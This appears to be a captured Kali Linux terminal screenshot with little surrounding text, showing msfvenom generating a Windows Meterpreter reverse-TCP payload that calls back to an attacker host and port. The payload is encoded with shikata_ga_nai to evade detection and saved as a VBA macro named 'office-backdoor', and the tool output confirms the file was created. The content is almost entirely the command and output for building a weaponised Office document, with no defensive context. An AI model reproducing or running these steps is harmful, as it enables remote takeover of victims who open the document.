 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.44.134 LPORT=8080
-e x86/shikata_ga_nai -f vba -o /root/Desktop/office-backdoor
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of vba file: 2896 bytes
Saved as: /root/Desktop/office-backdoor
root@kali:~# ls -l /root/Desktop/office-backdoor
-rw-r--r-- 1 root root 2896 May 10 23:14 /root/Desktop/office-backdoor
root@kali:~#